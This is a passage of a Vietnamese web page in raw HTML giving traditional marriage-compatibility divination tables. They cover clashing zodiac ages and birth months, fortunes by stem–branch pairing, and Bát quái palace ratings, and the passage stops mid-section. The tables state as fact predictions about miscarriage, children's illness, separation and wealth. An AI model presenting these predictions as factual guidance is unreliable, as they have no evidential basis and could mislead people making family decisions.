<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Tháng mười là tháng Hợi.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Tháng mười một là tháng Tý.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Tháng chạp là tháng Sửu.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Những tháng nhuần thì 15 ngày trên thuộc về Địa chi của tháng trước và 15 ngày
dưới thuộc về Địa chi của tháng sau.</span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><br /></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Thiên Can thì cứ 5 năm là đủ 60 tháng (không kể tháng nhuần) rồi bắt đầu trở
lại.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Tuổi Tý kỵ tuổi Mùi.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Tuổi Dần kỵ tuổi Tỵ.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Tuổi Thân kỵ tuổi Hợi.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Tuổi Sửu kỵ tuổi Ngọ.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Tuổi Mão kỵ tuổi Thìn.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Tuổi Dậu kỵ tuổi Tuất.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Tuổi Tý kỵ tuổi Tỵ.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Tuổi Dậu kỵ tuổi Dần.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Tuổi Ngọ kỵ tuổi Hợi.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Tuổi Mão kỵ tuổi Thân.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">Những
tháng sinh của trai kỵ tháng sinh của gái</span><br />
<span style="font-size: 12pt;">(Lấy nhau không hạp)</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Trai sinh tháng giêng, tháng bảy kỵ gái sinh tháng tư, tháng mười.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Trai sinh tháng hai, tháng tám kỵ gái sinh tháng hai, tháng tháng mười một.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Trai sinh tháng ba, tháng chín kỵ gái sinh tháng sáu, tháng chạp.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Trai sinh tháng tư, tháng mười kỵ gái sinh tháng hai, tháng mười.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Trai sinh tháng năm, tháng mười một kỵ gái sinh tháng hai, tháng tám.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Trai sinh tháng sáu, tháng chạp kỵ gái sinh tháng ba, tháng chín.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Bảng lập thành dưới đây chỉ rõ tuổi trai có chữ gì, nên lấy vợ có chữ nào hay
không nên lấy vợ có chữ gì.</span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><br /></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Tuổi trai có chữ:</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Giáp nên lấy vợ tuổi có chữ Kỷ, không nên lấy vợ tuổi có chữ Canh.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Ất nên lấy vợ tuổi có chữ Canh, không nên lấy vợ tuổi có chữ Tân.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Bính nên lấy vợ tuổi có chữ Tân, không nên lấy vợ tuổi có chữ Nhâm.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Đinh nên lấy vợ tuổi có chữ Nhâm, không nên lấy vợ tuổi có chữ Quý.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Mậu nên lấy vợ tuổi có chữ Quý, không nên lấy vợ tuổi có chữ Giáp.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Kỷ nên lấy vợ tuổi có chữ Giáp, không nên lấy vợ tuổi có chữ Ất.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Canh nên lấy vợ tuổi có chữ Ất, không nên lấy vợ tuổi có chữ Bính.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Tân nên lấy vợ tuổi có chữ Bính, không nên lấy vợ tuổi có chữ Đinh.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Nhâm nên lấy vợ tuổi có chữ Đinh, không nên lấy vợ tuổi có chữ Mậu.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Quý nên lấy vợ tuổi có chữ Mậu, không nên lấy vợ tuổi có chữ Kỷ.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Khi xem tuổi phải lựa Thiên Can coi xuống 12 Địa chi của tuổi gái, như hạp nhau
thì đặng hòa thuận suốt đời và sinh con mạnh khỏe, thông minh và ít bị bệnh
tật.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Thiên Can là: Giáp, Ất, Bính, Đinh, Mậu, Kỷ, Canh, Tân, Nhâm, Quý.</span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><br /></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Mười hai Địa chi là: Tý, Sửu, Dần, Mão, Thìn, Tỵ, Ngọ, Mùi, Thân, Dậu, Tuất,
Hợi.</span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><br /></span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
Dưới đây là bảng chọn lựa tuổi trai có chữ gì, cưới tuổi gái trong 12 chi nào,
tốt hay xấu, khắc hay hạp.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>Trai có chữ Giáp lấy mười hai tuổi dưới đây:</b></span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Giáp lấy vợ Tý: Có con cái đều đặng danh dự và quyền thế, nhưng không có âm
đức về sau.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Giáp lấy vợ Sửu, Dần: Có con không đặng nhờ vì con không hiếu hạnh.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Giáp lấy vợ Mão: Vợ chồng không an toàn hoặc có hư thai.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Giáp lấy vợ Thìn: Có con cháu không vẹn toàn.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Giáp lấy vợ Tỵ: Tình chồng nghĩa vợ dở dang, chẳng đặng bền lâu.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Giáp lấy vợ Ngọ, Mùi: Có con khó nuôi đến lớn.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Giáp lấy vợ Thân: Con cháu đươc thi đổ nhiều khoa, nhưng rồi cũng không bền.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Giáp lấy vợ Dậu, Tuất: Cửa nhà vẻ vang, con cái thi đổ thành công, con quí,
rễ hiền.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Giáp lấy vợ Hợi: Con cháu đặng thi đổ, trước vinh sau nhục, trước giàu sau
nghèo.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>Trai có chữ Ất lấy mười hai tuổi dưới đây:</b></span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Ất lấy vợ Tý: Con gái đặng thi đổ, nhưng phải chịu gian nan thuở nhỏ, sung
sướng về tuổi già.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Ất lấy vợ Sửu, Dần: Sinh con cháu thi đổ nhiều, nhưng cũng phải trước giàu
sau nghèo.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Ất lấy vợ Mão: Nếu không có con thì mới đặng an nhàn.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Ất lấy vợ Thìn, Tỵ: Sinh con sang trọng, đặng công thành danh toại.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Ất lấy vợ Ngọ: Vợ chồng được song toàn, đại lợi, nhưng sau cũng sinh buồn
phiền.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Ất lấy vợ Mùi: Được giàu sang vinh hiển, sinh con cháu đặng thi đổ nhiều
khoa.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Ất lấy vợ Thân: Có thi đổ những sau cũng không có lợi.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Ất lấy vợ Dậu: Vợ chồng khó đặng toàn vẹn, từ 30 tuổi trở lên mới biết sự hay
dở.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Ất lấy vợ Tuất, Hợi: Vợ chồng trước nghèo sau giàu.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>Trai có chữ Bính lấy mười hai tuổi dưới đây:</b></span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Bính lấy vợ Tý: Người vợ sinh sản khó, nhưng nuôi được thì được danh thơm,
trước sau cũng được giàu sang đại lợi. Nếu có vợ lẻ thì người vợ lẻ ấy sẽ sinh
con trai.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Bính lấy vợ Sửu: Vợ chồng làm ăn khó nhọc, sau sẽ có lợi; sinh con trai thi
đổ, nhưng con phải có tạt bịnh mới có thể nuôi đặng đến lớn.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Bính lấy vợ Dần: Vợ chồng khi lìa khi hiệp, rồi sau cũng đặng sum vầy, sinh
con trai thi đổ vì đặng chữ "Phùng xuân" ứng.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Bính lấy vợ Mão Thìn: Làm ăn lúc thạnh lúc suy, nhiều con chẳng thành đạt, dù
có lúc phong lưu cũng vô ích.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Bính lấy vợ Tỵ: Phú quí vinh hoa, sung sướng đến trọn đời, con cháu cũng hiển
đạt.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Bính lấy vợ Ngọ, Mùi: Vợ chồng đặng giàu sang đại lợi, từ 40 tuổi trở lên sẽ
có tiểu tật, con đặng thi đổ.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Bính lấy vợ Thân: Vợ chồng làm ăn trước phải chịu gian nan, sau sẽ đặng phú
túc, tích thiểu thành đa, cần kiệm sẽ khá.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Bính lấy vợ Dậu: Vợ chồng đặng song toàn, trước nghèo sau giàu, có con cái
ít.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Bính lấy vợ Tuất, Hợi: Có con khó nuôi, vợ chồng trước hiệp sau lìa.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>Trai có chữ Đinh lấy mười hai tuổi dưới đây:</b></span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Đinh lấy vợ Tý, Sửu: Vợ chồng rất gian truân, chẳng đặng yên ổn, con cái cũng
khó nuôi hoặc nghèo nàn.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Đinh lấy vợ Dần: Trước lành sau dở, khó được bền duyên tơ tóc.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Đinh lấy vợ Mão: Tình duyên vui vầy và hạnh phúc, có con cháu đông.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Đinh lấy vợ Thìn: Có hai đứa con đặng thi đổ, quan tước hiển vinh, nếu có vợ
lẻ cũng đặng giàu sang.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Đinh lấy vợ Tỵ: Trước sau cũng đặng giàu sang, con cái thi đổ thành danh và
đại lợi.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Đinh lấy vợ Ngọ, Mùi: Sinh con gái đầu lòng không đặng đại lợi, cửa nhà ắt bị
hao tổn, phải nuôi con nuôi thì con ruột mới dễ được, hay là lấy vợ lẻ thì đặng
toàn hảo thủy chung.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Đinh lấy vợ Thân, Dậu: Được quyền cao tước trọng, nhưng sau cũng bị mất chức,
trước hay sau dở.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Đinh lấy vợ Tuất: Vợ chồng phải tha phương sữ ngoài mới được hào phú đại lợi,
có quyền quí, sinh con gái đặng song toàn.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Đinh lấy vợ Hợi: Trước có cửa nhà huy hoàng, sau gặp lúc phong ba, nếu là
quan quyền thì lận đận lắm.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>Trai có chữ Mậu lấy mười hai tuổi dưới đây:</b></span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Mậu lấy vợ Tý: Vợ chồng đặng sum vầy, phú quí vinh hoa trước sau đều đại lợi,
con cháu cũng đặng giàu sang.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Mậu lấy vợ Sửu, Dần: Trai gái đều đặng toàn vẹn, vợ chồng song toàn hạnh
phúc.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Mậu lấy vợ Mão: Vợ chồng làm ăn đủ dùng, nếu tha phương làm ăn lại càng hay,
thuở đầu hơi gian nan, về sau sung sướng.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Mậu lấy vợ Thìn: Trước phải chịu cảnh gian truân, về sau mới đặng vinh hiển,
lại e tình duyên không đặng vẹn toàn.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Mậu lấy vợ Tỵ, Ngọ: Khó bề đặng phú quí, nếu trai gáiđều toàn thì sinh biến,
không biến thì cửa nhà phải tiêu tan, dù cho có quan lộc cũng phải biến.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Mậu lấy vợ Mùi, Thân: Trước sau đều đặng đại lợi, sinh con nhiều và trọn vẹn.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Mậu lấy vợ Dậu: Lúc đầu đại lợi sau rồi vô ích, nếu lấy vợ lẻ thì sinh con
trai được trọng quyền.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Mậu lấy vợ Tuất, Hợi: Không nhờ con cái, đi tha phương làm ăn càng tốt.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>Trai có chữ Kỷ lấy mười hai tuổi dưới đây:</b></span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Kỷ lấy vợ Tý: Vợ chồng làm ăn thạnh vượng, nhưng trước phải chịu nghèo, sau
mới đặng giàu.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Kỷ lấy vợ Sửu, Dần: Sinh con trai khó nuôi đến lớn, đi làng khác mới được
yên, vợ lẻ sinh con dễ nuôi hơn.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Kỷ lấy vợ Mão, Thìn: Phải tha phương mới nên sự nghiệp, giàu sang và sinh con
trai, sau không có con gái là khí âm tiêu hết.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Kỷ lấy vợ Tỵ, Ngọ: Gặp thời thì thạnh, lỗi mùa thì suy, vợ chồng cách trở tha
phương, chẳng chết thì cũng chia lìa đôi ngã, đời vợ sau mới sinh con trai.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Kỷ lấy vợ Mùi, Thân: Vợ chồng được trường cửu, hạnh phúc song toàn, nhiều con
thi đổ cao và vinh sang trọn đời</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Kỷ lấy vợ Dậu: Vợ chồng khó đặng bền lâu, phải ly biệt, nếu ăn ở với nhau
được thì cũng thường đau ốm bịnh tật.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Kỷ lấy vợ Tuất: Sinh con chẳng đặng nhờ vì con bất hiếu, dẫu con có thi đổ
cao cũng phải chịu khổ về sau.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Kỷ lấy vợ Hợi: Vợ chồng hạnh phúc song toàn, nhà cửa phú quí, con cháu đông
đủ và thi đổ cao.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>Trai có chữ Canh lấy mười hai tuổi dưới đây:</b></span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Canh lấy vợ Tý, Sửu: Lấy nhau gặp thời thì tốt, nếu không thì dù sinh con
trai hay gái trọn đời cũng không có gì là vinh hiển.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Canh lấy vợ Dần, Mão: Trước phải gian truân, sau mới sung sướng giàu sang, có
con thi đổ cao.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Canh lấy vợ Thìn, Tỵ: Vợ chồng ăn ở hiền lương thì đặng phú quí và nhiều con,
nếu thất đức thì phải nghèo nàn.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Canh lấy vợ Ngọ: Tự mình lập thân chẳng nhờ cậy ai, khoa danh hiển đạt, lộc
hưởng tự nhiên.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Canh lấy vợ Mùi Thân: Đời vợ trước không đặng vẹn bền, đời sau mới đặng giai
lão.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Canh lấy vợ Dậu: Lúc đầu hòa hiệp, về sau có phần khó khăn, trước nghèo sau
khá.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Canh lấy vợ Tuất Hợi: Đời vợ trước chẳng đặng trọn tình, lấy vợ sau mới vững
bền và sinh đặng quí tử (con thảo).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>Trai có chữ Tân lấy mười hai tuổi dưới đây:</b></span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Tân lấy vợ Tý: Nếu cưới vợ sớm thì dù có con cũng không thành đạt, hay là
sinh con khó nuôi đến lớn, lấy vợ sau mới đại lợi.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Tân lấy vợ Sửu, Dần: Không được hào con, làm ăn trước thạnh sau suy.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Tân lấy vợ Mão: Tự nhiên phú quí, nhưng có con thi đổ thì chết, trước nghèo
sau giàu.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Tân lấy vợ Thìn, Tỵ: Sinh con gái dễ nuôi hơn con trai, đặng của cải quan
lộc.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Tân lấy vợ Ngọ: Làm ăn được hoàn toàn thịnh vượng, sinh con gái hiếu thảo.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- lấy vợ Mùi, Thân: Trước giàu sang, sau lại nghèo, con cái khó nuôi, lúc tuổi
già bệnh tật liên miên.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Tân lấy vợ Dậu: Công danh toại nguyện, được giàu sang nhưng vất vả, có con
khó nuôi đến lớn.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Tân lấy vợ Tuất, Hợi: Vợ gặp sự sinh sản khó, vợ chồng bất chính.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>Trai có chữ Nhâm lấy mười hai tuổi dưới đây:</b></span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Nhâm lấy vợ Tý: Vợ chồng sẽ có tật bịnh, thường gặp sự thưa kiện, dầu sinh
con trai hay con gái cũng không vẹn toàn.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Nhâm lấy vợ Sửu, Dần: Sinh nhiều con gái, nếu có con trai dầu có thi đổ cũng
thất chức.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Nhâm lấy vợ Mão: Sinh con trai hay gái đều vẹn toàn, song chẳng nhờ con, có
thi đổ cao cũng không đặng chức phận.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Nhâm lấy vợ Thìn: Sau phải chịu cảnh nghèo khổ, mặc dù thuở trước giàu sang,
trở về già thường hay bịnh tật.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Nhâm lấy vợ Tỵ: Dù đặng giàu sang, nhưng sinh con cũng khó nuôi (thất hào
con), từ 40 tuổi trở lên lập nghiệp khó khăn, lấy vợ sau mới được yên vui.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Nhâm lấy vợ Ngọ: Tuổi trẻ làm ăn thịnh vượng, con gái hay trai đều song toàn,
nhưng từ 40 tuổi trở lên về sau bị bệnh tật không toàn.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Nhâm lấy vợ Mùi: Tự nhiên có tài lộc và quan chức, tuổi già mắc tật bịnh.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Nhâm lấy vợ Thân: Sinh con chẳng toàn, được giàu sang song chẳng đặng thọ.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Nhâm lấy vợ Dậu: Vợ chồng không toàn vẹn, có nhiều sự gây gổ trong gia đình.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Nhâm lấy vợ Tuất, Hợi: Được phú quí thạnh vượng, đông con cái và nhiều lộc
trời ban.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>Trai có chữ Quý lấy mười hai tuổi dưới đây:</b></span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Quý lấy vợ Tý: Đặng giàu sang, con cái thi đổ cao, nếu tha phương thì có
nhiều đại lợi.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Quý lấy vợ Sửu, Dần: Có vợ ở xa xứ, đặng phú quí đại lợi, học hành thi đổ.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Quý lấy vợ Mão: Ăn ở lưc nhỏ hợp nhau, lớn ắt phải xa lìa, có thể có chức vị
quan tước.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Quý lấy vợ Thìn, Tỵ: Đặng phú quí đại lợi, lấy vợ xa xứ rất tốt.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Quý lấy vợ Ngọ: Trước nghèo nàn, sau sẽ đặng phú quí đại lợi, nhiều của cải,
con cháu thi đổ cao.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Quý lấy vợ Mùi, Thân: Đặng quan tước cao, công thành danh toại.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Quý lấy vợ Dậu: Dù có chức tước cũng không đặng trọn vẹn, chẳng việc gì đặng
toại nguyện.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Quý lấy vợ Tuất, Hợi: Trước tốt sau xấu, trước thành sau bại, dù có hay một
lúc rồi cũng gian nan.</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>Chồng cung Càn lấy vợ cung gì, tốt hay xấu</b></span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Càn lấy vợ cung Càn: Phục vị (Tốt vừa).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Càn lấy vợ cung Cấn: Phúc đức (Thật tốt).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Càn lấy vợ cung Khôn: Sinh khí (Thật tốt).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Càn lấy vợ cung Đoài: Duyên niên (Thật tốt).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Càn lấy vợ cung Khảm: Lục sát (Thật xấu).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Càn lấy vợ cung Chấn: Ngũ quỉ (Thật xấu).&nbsp;</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Càn lấy vợ cung Tốn: Họa hại (Thật xấu).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Càn lấy vợ cung Ly: Tuyệt mạng (Xấu vừa).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>Chồng cung Khảm lấy vợ cung gì, tốt hay xấu</b></span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Khảm lấy vợ cung Khảm: Phục vị (Tốt vừa).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Khảm lấy vợ cung Chấn: Thiên y (Thật tốt).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Khảm lấy vợ cung Tốn: Sinh khí (Thật tốt).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Khảm lấy vợ cung Ly: Phúc đức (Thật tốt).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Khảm lấy vợ cung Càn: Lục sát (Thật xấu).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Khảm lấy vợ Cấn: Ngũ quỉ (Thật xấu).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Khảm lấy vợ cung Khôn: Tuyệt mạng (Xấu vừa).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Khảm lấy vợ cung Đoài: Họa hại (Thật xấu).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>Chồng cung Cấn lấy vợ cung gì, tốt hay xấu</b></span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Cấn lấy vợ cung Cấn: Phục vị (Tốt vừa).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Cấn lấy vợ cung Càn: Thiên y (Thật tốt).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Cấn lấy vợ cung Khôn: Tốn: Sinh khí (Thật tốt).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Cấn lấy vợ cung Đoài: Duyên niên (Thật tốt).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Cấn lấy vợ cung Khảm: Ngũ quỉ (Thật xấu).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Cấn lấy vợ cung Chấn: Lục sát (Thật xấu).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Cấn lấy vợ cung Tốn: Tuyệt mạng (Xấu vừa).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Cấn lấy vợ cung Ly: Họa hại (Thật xấu).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;"><b>Chồng cung Chấn lấy vợ cung gì, tốt hay xấu</b></span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Chấn lấy vợ cung Chấn: Phục vị (Tốt vừa).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
- Cung Chấn lấy vợ cung Khảm: Thiên y (Thật tốt).</span><br />
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt;">
